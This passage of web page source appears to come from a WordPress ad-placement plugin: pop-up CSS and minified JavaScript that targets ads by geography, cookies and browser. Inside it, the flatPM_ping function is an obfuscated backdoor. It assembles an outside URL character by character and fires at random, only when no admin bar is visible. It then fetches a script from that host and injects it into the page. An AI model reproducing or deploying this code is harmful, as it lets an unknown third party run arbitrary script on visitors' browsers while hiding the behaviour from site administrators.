.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var 